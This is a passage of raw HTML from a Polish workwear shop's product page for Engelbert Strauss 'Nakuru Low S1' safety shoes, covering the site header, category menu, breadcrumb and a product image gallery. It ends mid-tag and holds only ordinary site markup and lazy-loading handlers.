<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:22747,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-22747 product type-product status-publish has-post-thumbnail product_cat-polbuty product_tag-buty product_tag-polbuty product_tag-polbuty-bezpieczne product_tag-polbuty-engelbert-strauss first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Nakuru Low S1 STRAUSS</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie/">Obuwie</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie/polbuty/">Półbuty</a>&nbsp;&#47;&nbsp;Nakuru Low S1 STRAUSS</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img fetchpriority="high" width="530" height="392" src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png" class="wp-post-image" alt="Nakuru Low S1 STRAUSS" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="1056" data-large_image_height="781" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w" sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-100x100.jpg" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946.jpg 850w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946.jpg"><img width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-530x530.jpg" alt="Nakuru Low S1 STRAUSS - obrazek 2" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946.jpg" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-768x768.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946.jpg 850w" sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 3" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="437" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2-530x437.png" alt="Nakuru Low S1 STRAUSS - obrazek 3" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2.png" data-large_image_width="622" data-large_image_height="513" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2-530x437.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-2.png 622w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-100x100.png" data-thumb-alt="polbuty-engelbert-strauss-nakuru-low-s1-93946-3" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="362" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-530x362.png" alt="polbuty-engelbert-strauss-nakuru-low-s1-93946-3" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3.png" data-large_image_width="778" data-large_image_height="531" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-530x362.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3-768x524.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-3.png 778w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 5" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="440" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4-530x440.png" alt="Nakuru Low S1 STRAUSS - obrazek 5" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4.png" data-large_image_width="621" data-large_image_height="515" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4-530x440.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-4.png 621w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 6" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="307" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5-530x307.png" alt="Nakuru Low S1 STRAUSS - obrazek 6" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5.png" data-large_image_width="700" data-large_image_height="406" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5-530x307.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-5.png 700w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 7" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="424" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6-530x424.png" alt="Nakuru Low S1 STRAUSS - obrazek 7" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6.png" data-large_image_width="648" data-large_image_height="518" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6-530x424.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-6.png 648w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 8" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7-150x150.png 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="408" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7-530x408.png" alt="Nakuru Low S1 STRAUSS - obrazek 8" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7.png" data-large_image_width="674" data-large_image_height="519" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7-530x408.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/93946-7.png 674w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 9" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="563" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-530x563.png" alt="Nakuru Low S1 STRAUSS - obrazek 9" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181.png" data-large_image_width="800" data-large_image_height="850" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-530x563.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181-768x816.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/S1_P_buty_bezpieczne_e_s_Nakuru_low-218639-0-637783533788085181.png 800w" 